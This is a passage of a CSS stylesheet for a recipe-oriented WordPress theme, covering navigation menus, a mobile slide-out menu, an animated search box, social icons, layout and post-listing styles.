    color: var(--color__link-hover);
    text-decoration: none; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/* Menu */
.sf-menu {
  margin: 0;
  padding: 0;
  list-style: none; }
  .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none; }
  .sf-menu li {
    position: relative; }
  .sf-menu ul {
    position: absolute;
    display: none;
    top: 100%;
    left: 0;
    z-index: 99; }
  .sf-menu > li {
    float: left; }
  .sf-menu li:hover > ul, .sf-menu li.sfHover > ul {
    display: block; }
  .sf-menu a {
    display: block;
    position: relative; }
  .sf-menu ul ul {
    top: 0;
    left: 100%; }

.sf-arrows .sf-with-ul:after {
  content: "\f347";
  display: inline-block;
  -webkit-font-smoothing: antialiased;
  font: normal 16px/16px 'dashicons';
  vertical-align: middle;
  margin: 2px 0 0 4px; }

.sf-arrows ul .sf-with-ul:after {
  content: "\f345";
  font: normal 16px/16px 'dashicons';
  float: right;
  margin: 12px 0 0 4px !important; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after {
  border-left-color: white; }

.sf-arrows ul .sfHover > .sf-with-ul:after {
  border-left-color: white; }

.navbar-wpz {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  gap: 30px;
  position: relative;
  z-index: 100; }
  .navbar-wpz > li {
    padding: 0; }
    .navbar-wpz > li:first-child {
      padding-left: 0; }
    .navbar-wpz > li:last-child {
      margin-right: 0; }
    .navbar-wpz > li.cookbook-woocommerce-menu-item {
      margin-left: auto;
      margin-right: -8px; }
  .navbar-wpz a {
    padding: 0;
    -webkit-transition: 0.1s ease all;
    transition: 0.1s ease all; }
    .navbar-wpz a.cart-button {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
      align-items: center;
      white-space: nowrap;
      -webkit-mask: linear-gradient(90deg, black 0px, black calc(100% - 8px), rgba(0, 0, 0, 0) 100%);
      -webkit-mask: linear-gradient(90deg, black 0px, black -webkit-calc(100% - 8px), rgba(0, 0, 0, 0) 100%);
      mask: linear-gradient(90deg, black 0px, black calc(100% - 8px), rgba(0, 0, 0, 0) 100%);
      overflow: hidden;
      max-width: 28px;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .navbar-wpz a.cart-button:hover, .navbar-wpz a.cart-button:active {
        max-width: 10em; }
      .navbar-wpz a.cart-button .woocommerce-Price-amount {
        padding-right: 8px; }
  .navbar-wpz ul {
    background: var(--color__background);
    text-align: left;
    margin: 0;
    padding: 5px 0;
    left: -100%;
    width: 220px;
    border-radius: 4px;
    box-shadow: 0px 6px 14px -6px rgba(24, 39, 75, 0.12), 0px 10px 32px -4px rgba(24, 39, 75, 0.1); }
    .navbar-wpz ul a {
      line-height: 40px;
      padding: 7px 20px 7px 30px;
      font-family: var(--font__main);
      color: var(--color__text); }
      .navbar-wpz ul a:hover {
        color: var(--color__primary);
        background: var(--color__highlight-trans); }
    .navbar-wpz ul ul {
      right: 100%;
      margin-top: 0px; }
  .navbar-wpz > li > ul {
    top: 150%;
    left: 50%;
    -webkit-transform: translateX(-webkit-calc(-50% - 10px));
    transform: translateX(calc(-50% - 10px)); }
    .navbar-wpz > li > ul:before {
      content: '';
      display: block;
      width: 15px;
      height: 15px;
      position: absolute;
      top: 0;
      left: 50%;
      background: var(--color__background);
      -webkit-transform: rotateZ(45deg) translateX(-50%);
      transform: rotateZ(45deg) translateX(-50%);
      border-radius: 4px; }
    .navbar-wpz > li > ul::after {
      content: '';
      display: block;
      position: absolute;
      top: -27px;
      left: 0;
      right: 0;
      height: 32px; }
  .navbar-wpz .current-menu-item > a,
  .navbar-wpz .current_page_item > a {
    border-bottom: 2px solid var(--color__primary); }
  .navbar-wpz .sub-menu .current-menu-item > a {
    color: var(--color__primary);
    background: var(--color__highlight-trans);
    border-bottom: 0; }
  .navbar-wpz .sfHover > a {
    color: var(--color__secondary); }

/* Top menu */
.top-navbar {
  padding: 0;
  font-size: 12px;
  position: relative;
  z-index: 9999; }
  .top-navbar .inner-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    padding: 10px 0;
    border-bottom: 1px solid var(--color__primary); }
    .top-navbar .inner-wrap > * {
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
      flex-grow: 1;
      width: 50%; }
      .top-navbar .inner-wrap > *:first-child {
        text-align: left; }
      .top-navbar .inner-wrap > *:last-child {
        text-align: right; }
      .top-navbar .inner-wrap > * .widget {
        text-align: left; }
  .top-navbar .navbar-wpz {
    float: left;
    max-width: 80%; }
  .top-navbar a {
    font-weight: 600;
    letter-spacing: 0.5px; }

.navbar-wpz a:hover {
  text-decoration: none; }

/* Main Menu */
.main-navbar {
  position: relative;
  width: 100%;
  z-index: 1000; }
  .main-navbar .main-navbar-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    gap: 15px;
    position: relative;
    max-width: none;
    height: 100%;
    margin: 0; }
  .main-navbar.headroom--not-top {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: var(--color__accent); }
    .main-navbar.headroom--not-top .main-navbar-wrap {
      max-width: 1200px;
      margin: 0 auto; }

.top-navbar:before, .top-navbar:after {
  content: " ";
  display: table; }

.main-navbar:before, .main-navbar:after {
  content: " ";
  display: table; }

.top-navbar:after {
  clear: both; }

.main-navbar:after {
  clear: both; }

.main-navbar .sf-menu > li {
  display: block;
  float: none; }
  .main-navbar .sf-menu > li > a {
    line-height: 2; }

.main-navbar .navbar-wpz > li:last-child {
  padding-right: 0; }

.main-navbar a {
  font-size: 16px;
  font-family: var(--font__headings);
  font-weight: 500; }

/* Mobile Menu Icons */
.navbar-toggle {
  display: none;
  position: relative;
  float: left;
  margin: 15px 0 15px 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 28px;
    height: 2px;
    background: #222; }
  .navbar-toggle:hover .icon-bar {
    background: #555; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 5px; }

#menu-top-slide:not(.mm-menu), #menu-main-slide:not(.mm-menu) {
  display: none; }

/* Mobile Menu Icons */
.navbar-toggle {
  display: none;
  position: relative;
  float: left;
  margin: 15px 0 15px 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 28px;
    height: 2px;
    background: #222; }
  .navbar-toggle:hover .icon-bar {
    background: #555; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 5px; }

#menu-main-slide_compact, #menu-main-slide {
  display: none !important; }

.slicknav_btn {
  position: relative;
  display: block;
  vertical-align: middle;
  float: left;
  padding: 0.438em 0.625em 0.438em 0.625em;
  line-height: 1.125em;
  cursor: pointer; }

.slicknav_menu,
.navbar-header-main {
  *zoom: 1; }
  .slicknav_menu .slicknav_menutxt,
  .navbar-header-main .slicknav_menutxt {
    display: none;
    line-height: 100%;
    float: right; }
  .slicknav_menu .slicknav_icon,
  .navbar-header-main .slicknav_icon {
    float: left;
    width: 1.125em;
    height: 0.875em;
    margin: 0; }
  .slicknav_menu .slicknav_no-text,
  .navbar-header-main .slicknav_no-text {
    margin: 0; }
  .slicknav_menu:before,
  .navbar-header-main:before {
    content: " ";
    display: table; }
  .slicknav_menu:after,
  .navbar-header-main:after {
    content: " ";
    display: table;
    clear: both; }
  .slicknav_menu .slicknav_icon,
  .navbar-header-main .slicknav_icon {
    width: 19px;
    height: 16px;
    position: relative;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    cursor: pointer; }
  .slicknav_menu .slicknav_icon-bar,
  .navbar-header-main .slicknav_icon-bar {
    display: block;
    position: absolute;
    height: 2px;
    width: 100%;
    background: var(--color__primary);
    opacity: 1;
    left: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out; }

.slicknav_collapsed .slicknav_icon span:nth-child(1) {
  top: 0px;
  -webkit-transform-origin: left center;
  transform-origin: left center; }

.slicknav_collapsed .slicknav_icon span:nth-child(2) {
  top: 6px;
  -webkit-transform-origin: left center;
  transform-origin: left center; }

.slicknav_collapsed .slicknav_icon span:nth-child(3) {
  top: 12px;
  -webkit-transform-origin: left center;
  transform-origin: left center; }

.slicknav_open .slicknav_icon span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 5px;
  left: 0; }

.slicknav_open .slicknav_icon span:nth-child(2) {
  width: 0%;
  opacity: 0; }

.slicknav_open .slicknav_icon span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 5px;
  left: 0; }

.slicknav_nav {
  clear: both; }
  .slicknav_nav ul {
    display: block; }
  .slicknav_nav li {
    display: block;
    box-sizing: border-box; }
    .slicknav_nav li:last-child {
      border: none; }
  .slicknav_nav .slicknav_arrow {
    font-size: 0.8em; }
    .slicknav_nav .slicknav_arrow:after {
      content: "\f347";
      display: inline-block;
      -webkit-font-smoothing: antialiased;
      font: 22px/16px 'dashicons';
      vertical-align: middle;
      margin: 0 0 0 4px; }
  .slicknav_nav .slicknav_item {
    cursor: pointer; }
    .slicknav_nav .slicknav_item a {
      display: inline; }
  .slicknav_nav .slicknav_row, .slicknav_nav a {
    display: block; }
  .slicknav_nav .slicknav_parent-link a {
    display: inline; }

.slicknav_brand {
  float: left; }

.slicknav_menu * {
  box-sizing: border-box; }

.slicknav_menu .slicknav_menutxt {
  color: #222; }

.slicknav_menu .slicknav_icon-bar {
  background-color: #000; }

.slicknav_btn {
  padding: 12px 0;
  text-decoration: none; }

.slicknav_nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999;
  background: var(--color__accent);
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  overflow-y: scroll; }
  .slicknav_nav ul {
    list-style: none;
    overflow: hidden;
    max-width: 1200px;
    padding: 200px 0 0;
    margin: 0 auto;
    text-align: right; }
    .slicknav_nav ul ul {
      padding: 0 30px 0 30px;
      margin: 0;
      font-size: 14px; }
      .slicknav_nav ul ul a {
        font-size: 20px; }
  .slicknav_nav a {
    font-size: 36px;
    font-weight: 500;
    padding: 5px 30px 5px 0;
    margin: 2px 0;
    text-decoration: none;
    color: var(--color__primary);
    -webkit-transition: .2s ease;
    transition: .2s ease;
    border-bottom: none; }
    .slicknav_nav a:hover {
      color: var(--color__secondary); }
  .slicknav_nav .slicknav_parent a {
    padding-right: 0; }
  .slicknav_nav .slicknav_txtnode {
    margin-left: 15px; }
  .slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
    padding: 0;
    margin: 0; }

.slicknav_brand {
  color: #000;
  font-size: 18px;
  line-height: 30px;
  padding: 7px 12px;
  height: 44px; }

/*.slicknav_menu {
  display: none;
}*/
.logo_wrapper_main #navbar-main {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1; }

.logo_wrapper_main .sb-search {
  position: relative;
  right: auto;
  margin: 0; }
  .logo_wrapper_main .sb-search .sb-icon-search {
    color: var(--color__primary);
    background: unset;
    border-radius: 0; }
    .logo_wrapper_main .sb-search .sb-icon-search:hover {
      color: var(--color__secondary);
      background: unset; }

.logo_wrapper_main .slicknav_nav {
  display: block; }

.logo_wrapper_main .slicknav_menu .slicknav_btn,
.logo_wrapper_main .navbar-header-main .slicknav_btn {
  float: none; }
  .logo_wrapper_main .slicknav_menu .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar, .logo_wrapper_main .slicknav_menu .slicknav_btn:active .slicknav_icon .slicknav_icon-bar,
  .logo_wrapper_main .navbar-header-main .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar,
  .logo_wrapper_main .navbar-header-main .slicknav_btn:active .slicknav_icon .slicknav_icon-bar {
    background: var(--color__secondary);
    width: 70%; }
    .logo_wrapper_main .slicknav_menu .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar:first-child, .logo_wrapper_main .slicknav_menu .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar:last-child, .logo_wrapper_main .slicknav_menu .slicknav_btn:active .slicknav_icon .slicknav_icon-bar:first-child, .logo_wrapper_main .slicknav_menu .slicknav_btn:active .slicknav_icon .slicknav_icon-bar:last-child,
    .logo_wrapper_main .navbar-header-main .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar:first-child,
    .logo_wrapper_main .navbar-header-main .slicknav_btn:hover .slicknav_icon .slicknav_icon-bar:last-child,
    .logo_wrapper_main .navbar-header-main .slicknav_btn:active .slicknav_icon .slicknav_icon-bar:first-child,
    .logo_wrapper_main .navbar-header-main .slicknav_btn:active .slicknav_icon .slicknav_icon-bar:last-child {
      width: 100%; }
  .logo_wrapper_main .slicknav_menu .slicknav_btn.slicknav_open .slicknav_icon .slicknav_icon-bar,
  .logo_wrapper_main .navbar-header-main .slicknav_btn.slicknav_open .slicknav_icon .slicknav_icon-bar {
    width: 100% !important; }
  .logo_wrapper_main .slicknav_menu .slicknav_btn .slicknav_menutxt,
  .logo_wrapper_main .navbar-header-main .slicknav_btn .slicknav_menutxt {
    display: none; }
  .logo_wrapper_main .slicknav_menu .slicknav_btn .slicknav_icon,
  .logo_wrapper_main .navbar-header-main .slicknav_btn .slicknav_icon {
    display: block;
    float: none;
    margin: 0; }
    .logo_wrapper_main .slicknav_menu .slicknav_btn .slicknav_icon .slicknav_icon-bar,
    .logo_wrapper_main .navbar-header-main .slicknav_btn .slicknav_icon .slicknav_icon-bar {
      left: unset;
      right: 0;
      background: var(--color__primary); }
      .logo_wrapper_main .slicknav_menu .slicknav_btn .slicknav_icon .slicknav_icon-bar:first-child, .logo_wrapper_main .slicknav_menu .slicknav_btn .slicknav_icon .slicknav_icon-bar:last-child,
      .logo_wrapper_main .navbar-header-main .slicknav_btn .slicknav_icon .slicknav_icon-bar:first-child,
      .logo_wrapper_main .navbar-header-main .slicknav_btn .slicknav_icon .slicknav_icon-bar:last-child {
        width: 70%; }

/*--------------------------------------------------------------
## Search Bar in Main Menu
--------------------------------------------------------------*/
/* Navbar Search Form */
.sb-search {
  position: absolute;
  margin: 5px 0 0;
  z-index: 200;
  right: 30px;
  width: 40px;
  height: 40px; }
  .sb-search::after {
    content: '\00D7';
    position: absolute;
    top: 0;
    right: 0;
    z-index: 90;
    pointer-events: none;
    font-size: 24px;
    font-weight: 500;
    line-height: 40px;
    text-align: center;
    color: rgba(var(--color__text), 0.5);
    height: 40px;
    width: 40px;
    opacity: 0;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .sb-search .sb-search-input {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none;
    width: 20px;
    height: 19px;
    margin: 0;
    z-index: 10;
    padding: 10px 40px 10px 15px;
    font-family: inherit;
    font-size: 16px;
    color: var(--color__text);
    visibility: hidden;
    opacity: 0;
    border: 1px solid #dedede;
    border-radius: 4px;
    -webkit-transition: width 0.3s;
    transition: width 0.3s;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    background: var(--color__background);
    -webkit-transition: width 0.6s, border-radius 0.6s, background 0.6s;
    transition: width 0.6s, border-radius 0.6s, background 0.6s; }
  .sb-search .sb-icon-search {
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 40px;
    text-align: center;
    cursor: pointer; }
  .sb-search .sb-search-submit {
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
    background: #fff;
    opacity: 0;
    color: var(--color__primary);
    border: none;
    outline: none;
    z-index: -1; }
  .sb-search .sb-icon-search {
    color: #fff;
    background: var(--color__primary);
    z-index: 90;
    font-size: 16px;
    font-family: 'cookbook';
    speak: none;
    font-style: normal;
    font-weight: 600;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    border-radius: 50px; }
    .sb-search .sb-icon-search:hover {
      background: var(--color__accent3-full); }
    .sb-search .sb-icon-search::before {
      content: "\e904"; }
  .sb-search.sb-search-open::after {
    opacity: 1; }
  .sb-search.sb-search-open .sb-icon-search {
    right: 215px;
    -webkit-transition: 0.2s ease all, right 0.6s cubic-bezier(0, 1.22, 0.66, 1.39);
    transition: 0.2s ease all, right 0.6s cubic-bezier(0, 1.22, 0.66, 1.39); }
    .sb-search.sb-search-open .sb-icon-search:before {
      color: rgba(var(--color__text), 0.5); }

/* Open state */
.sb-search.sb-search-open .sb-search-input {
  visibility: visible;
  opacity: 1;
  width: 200px;
  padding-left: 40px;
  padding-right: 15px;
  -webkit-transition: width 0.6s cubic-bezier(0, 1.22, 0.66, 1.39), border-radius 0.6s, background 0.6s, padding 0.6s cubic-bezier(0, 1.22, 0.66, 1.39);
  transition: width 0.6s cubic-bezier(0, 1.22, 0.66, 1.39), border-radius 0.6s, background 0.6s, padding 0.6s cubic-bezier(0, 1.22, 0.66, 1.39); }

.sb-search.sb-search-open .sb-icon-search {
  background: none;
  z-index: 11; }

.no-js .sb-search .sb-icon-search {
  background: none;
  z-index: 11; }

.sb-search.sb-search-open .sb-search-submit, .no-js .sb-search .sb-search-submit {
  z-index: 90; }

.sb-search input[type="search"].sb-search-input {
  -webkit-appearance: none; }

.sb-search .sb-search-input::-webkit-input-placeholder {
  color: rgba(var(--color__text), 0.5); }

.sb-search .sb-search-input:-moz-placeholder {
  color: rgba(var(--color__text), 0.5); }

.sb-search .sb-search-input::-moz-placeholder {
  color: rgba(var(--color__text), 0.5); }

.sb-search .sb-search-input:-ms-input-placeholder {
  color: rgba(var(--color__text), 0.5); }

.entry-content .sb-icon-search {
  display: none; }

/*--------------------------------------------------------------
## Social Icons in Header
--------------------------------------------------------------*/
/* Header Social Icons */
.header_social {
  text-align: left; }
  .header_social .widget {
    margin: 0; }
    .header_social .widget h3.title {
      display: none; }
    .header_social .widget .zoom-social-icons-list--no-labels.zoom-social-icons-list--without-canvas {
      margin: 0; }
  .header_social .zoom-social-icons-list--without-canvas .socicon {
    -webkit-transition: 0.3s ease all;
    transition: 0.3s ease all;
    color: var(--color__primary) !important;
    padding: 0; }
  .header_social .zoom-social-icons-list .socicon:hover {
    color: var(--color__secondary) !important; }
  .header_social .google-auto-placed {
    display: none; }

.logo_wrapper_main {
  position: relative; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:focus {
    background-color: var(--color__background);
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: var(--color__text);
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 600;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 15px; }

.alignright {
  float: right;
  margin-left: 15px; }

.aligncenter {
  margin-left: auto;
  margin-right: auto;
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

html, body {
  margin: 0;
  padding: 0; }

body {
  margin: 0;
  padding: 0;
  font-family: var(--font__main);
  font-size: 16px;
  font-weight: normal;
  background-repeat: no-repeat;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-color: var(--color__background);
  line-height: 1.6;
  color: var(--color__text);
  -webkit-transition: color .2s ease-in-out, background-color .2s ease-in-out;
  transition: color .2s ease-in-out, background-color .2s ease-in-out; }
  body.noscroll {
    position: fixed;
    overflow: hidden;
    width: 100%; }

.site-main {
  padding: 40px 0; }
  .site-main:before, .site-main:after {
    content: " ";
    display: table; }
  .site-main:after {
    clear: both; }

.inner-wrap {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0; }

.elementor-template-full-width .page-wrap > .inner-wrap {
  max-width: none;
  padding: 0;
  margin: 0; }
  .elementor-template-full-width .page-wrap > .inner-wrap .inner-wrap {
    max-width: 1200px;
    margin: 0 auto; }

.special-wrap {
  max-width: -webkit-calc(1200px + 4rem);
  max-width: calc(1200px + 4rem);
  padding: 0;
  margin: 0 auto; }
  .special-wrap .cookbook-slider .cookbook-slide {
    padding: 0 2rem; }

.content-area {
  float: left;
  width: 66.667%; }

.full-width .content-area {
  width: 100%;
  float: none; }

.content-area.full-layout {
  width: 100%;
  float: none; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.recent-posts {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 2%; }
  .recent-posts.list-view .type-page,
  .recent-posts.list-view .post {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    margin: 0 0 50px;
    max-width: 100%;
    -webkit-flex-basis: 100%;
    flex-basis: 100%; }
    .recent-posts.list-view .type-page.has-post-thumbnail .post-thumb,
    .recent-posts.list-view .post.has-post-thumbnail .post-thumb {
      margin: 0;
      min-width: 380px;
      width: 380px; }
    .recent-posts.list-view .type-page.has-post-thumbnail .entry-body,
    .recent-posts.list-view .post.has-post-thumbnail .entry-body {
      padding: 0 0 0 40px;
      overflow: hidden; }
  .recent-posts .type-page,
  .recent-posts .post {
    -webkit-flex-basis: 32%;
    flex-basis: 32%;
    margin: 0 0 30px; }
    .recent-posts .type-page .post-thumb,
    .recent-posts .post .post-thumb {
      margin: 0 0 15px;
      text-align: center; }
      .recent-posts .type-page .post-thumb img,
      .recent-posts .post .post-thumb img {
        width: 100%;
        max-width: 100%;
        height: auto;
        border-radius: 4px; }
    .recent-posts .type-page .entry-body,
    .recent-posts .post .entry-body {
      overflow: hidden; }
    .recent-posts .type-page .entry-title,
    .recent-posts .post .entry-title {
      font-size: 20px;
      text-align: left;
      line-height: 1.5;
      color: var(--color__text);
      border-bottom: none;
      margin: 0 0 15px; }
      .recent-posts .type-page .entry-title a,
      .recent-posts .post .entry-title a {
        border-bottom: none; }
    .recent-posts .type-page .entry-content:before,
    .recent-posts .post .entry-content:before {
      content: " ";
      display: table; }
    .recent-posts .type-page .entry-content:after,
    .recent-posts .post .entry-content:after {
      content: " ";
      display: table;
      clear: both; }
    .recent-posts .type-page .entry-content p,
    .recent-posts .post .entry-content p {
      margin-bottom: 28px;
      line-height: 1.8; }
    .recent-posts .type-page .entry-content img,
    .recent-posts .post .entry-content img {
      max-width: 100%;
      height: auto; }
    .recent-posts .type-page .entry-meta,
    .recent-posts .post .entry-meta {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      gap: 20px;
      font-size: 14px;
      font-weight: 600;
      line-height: 17px;
      padding: 0 0 15px;
      border-bottom: 1px solid var(--color__accent2);
      margin: 0 0 15px; }
      .recent-posts .type-page .entry-meta .wpz_top_disclosure,
      .recent-posts .post .entry-meta .wpz_top_disclosure {
        margin-top: 8px;
        font-style: italic;
        font-size: 14px;
        display: block; }
    .recent-posts .type-page .cat-links,
    .recent-posts .post .cat-links {
      font-size: 14px;
      text-transform: uppercase;
      margin-bottom: 10px;
      font-weight: 600;
      display: block;
      font-family: var(--font__headings); }
      .recent-posts .type-page .cat-links a,
      .recent-posts .post .cat-links a {
        color: var(--color__primary);
        border: none; }
        .recent-posts .type-page .cat-links a:hover,
        .recent-posts .post .cat-links a:hover {
          color: var(--color__secondary); }
    .recent-posts .type-page .more-link,
    .recent-posts .type-page .more_link,
    .recent-posts .post .more-link,
    .recent-posts .post .more_link {
      display: table;
      margin: 20px 0 0; }
    .recent-posts .type-page .readmore_button,
    .recent-posts .post .readmore_button {
      margin: 0 0 30px; }
      .recent-posts .type-page .readmore_button a,
      .recent-posts .post .readmore_button a {
        display: inline-block; }

.content-area.full-layout .recent-posts.list-view {
  margin: 0 auto; }
  .content-area.full-layout .recent-posts.list-view .entry-body {
    max-width: 90%;
    margin: 0 auto; }
  .content-area.full-layout .recent-posts.list-view article.post,
  .content-area.full-layout .recent-posts.list-view .type-page {
    width: 100%;
    margin: 0 0 50px; }

/*********************************************************************************************

7.  Single posts

*********************************************************************************************/
.single .entry-header {
  margin: 0 0 15px; }

.single .content-area .post-thumb {
  margin: 0 0 25px; }
  .single .content-area .post-thumb img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 4px; }

.page .site-main.full-width-page > article {
  float: none;
  max-width: 100%;
  width: 100%; }

.single h1.entry-title {
  font-size: 36px;
  line-height: 50px;
  font-weight: 600;
  margin: 0 0 25px; }

.page h1.entry-title {
  font-size: 36px;
  line-height: 1.4;
  font-weight: 600; }

.page .entry-info {
  margin-bottom: 30px; }

.post-grid-meta {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column; }
  .post-grid-meta .author-date-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 15px;
    margin-bottom: 0;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center; }
    .post-grid-meta .author-date-wrap:empty {
      display: none; }
    .post-grid-meta .author-date-wrap .author-date-inner-wrap {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
      flex-direction: column;
      -webkit-flex-wrap: wrap;
      flex-wrap: wrap;
      margin-bottom: 25px; }
      .post-grid-meta .author-date-wrap .author-date-inner-wrap:empty {
        display: none; }
  .post-grid-meta a {
    font-size: 14px;
    font-weight: 600; }
  .post-grid-meta .post-author-pic img {
    display: block;
    height: 45px;
    width: 45px;
    border-radius: 50%;
    margin-bottom: 25px; }
  .post-grid-meta .post-date {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
    order: 4;
    font-size: 14px;
    font-weight: 400;
    opacity: 0.7; }
  .post-grid-meta .other-meta {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    order: -1;
    gap: 20px;
    padding: 0;
    margin: 0; }
    .post-grid-meta .other-meta:empty {
      display: none; }
    .post-grid-meta .other-meta > * {
      margin: 0 0 25px; }
    .post-grid-meta .other-meta .meta-field_time,
    .post-grid-meta .other-meta .meta-field_difficulty {
      display: -webkit-box;
      display: -webkit-flex;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
      align-items: center;
      gap: 10px;
      font-family: var(--font__main);
      font-size: 14px;
      font-weight: 600;
      line-height: 17px; }
      .post-grid-meta .other-meta .meta-field_time:empty,
      .post-grid-meta .other-meta .meta-field_difficulty:empty {
        display: none; }
      .post-grid-meta .other-meta .meta-field_time::before,
      .post-grid-meta .other-meta .meta-field_difficulty::before {
        content: "";
        background-color: var(--color__text);
        height: 17px;
        opacity: 0.5;
        padding: 0;
        margin: 0; }
    .post-grid-meta .other-meta .meta-field_time::before {
      -webkit-mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
      mask: url("data:image/svg+xml,%3Csvg width='16' height='17' viewBox='0 0 16 17' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 16.5C3.58172 16.5 0 12.9183 0 8.5C0 4.08172 3.58172 0.5 8 0.5C12.4183 0.5 16 4.08172 16 8.5C15.9952 12.9163 12.4163 16.4952 8 16.5ZM8 2.1C4.46538 2.1 1.6 4.96538 1.6 8.5C1.6 12.0346 4.46538 14.9 8 14.9C11.5346 14.9 14.4 12.0346 14.4 8.5C14.396 4.96702 11.533 2.10397 8 2.1ZM12 9.3H7.2V4.5H8.8V7.7H12V9.3Z' fill='black'/%3E%3C/svg%3E");
      width: 16px; }
